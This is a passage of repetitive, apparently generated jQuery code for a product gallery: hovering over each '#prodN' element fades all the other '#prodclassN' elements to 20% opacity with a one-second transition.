'0.2');});jQuery( "#prod3" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod4" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod5" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod6" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod7" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod8" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod9" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', 